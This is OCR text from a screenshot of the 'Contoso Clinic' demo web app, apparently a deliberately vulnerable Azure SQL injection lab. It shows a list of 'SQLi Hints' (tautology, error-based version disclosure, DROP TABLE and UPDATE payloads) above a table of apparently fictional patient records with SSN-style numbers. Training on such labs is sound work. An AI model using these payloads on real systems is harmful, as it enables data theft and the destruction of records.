 Resource groups - Microsoft Azu
Microsoft.Template - Microsoft A
Index - Contoso Clinic
azure-quickstart-templates/101-S
https://sql-injection-webapp-wolnk.azurewebsites.net/Patients
Contoso Clinic
Home
Patients
Patients
'
Search
SQLi Hints
Create New
''''
'AND FirstName = 'Kim'--
'
' OR CAST(@@version as int) = 1 --
'AND 1=1; Drop Table Patients --
'AND SSN like '795-73-9838' --; update FirstName set FirstName 'Tarun' w...
StreetAddress City ZipCode State BirthDate
7009 Sw Hall Blvd. Tigard 97223 OR 6/21/1987 Edit | Details |
Delete
25269 Wood Dale Rd. Wood Dale 60191 IL 10/2/1993 Edit | Details |
Delete
63 W Monroe Chicago 60610 IL 11/22/2015 Edit | Details |
Delete
Arcadia Crossing Phoenix 85004 AZ 6/19/2008 Edit | Details |
Delete
990-00-6818 Kim Abercrombie Tanger Factory Branch 55056 MN 6/5/1967 Edit | Details |
Delete
989-18-3523 Aidan Delaney Corporate Office Garland 75040 TX 3/10/1953 Edit | Details |
Delete
986-20-3872 Joseph Lique M. 257700 Ne 76th Street Redmond 98052 WA 8/14/1985 Edit | Details |
Delete
984-43-6756 Kendra Thompson N. 22571 South 2500 East Idaho Falls 83402 ID 10/8/2011 Edit | Details |
Type here to search
ENG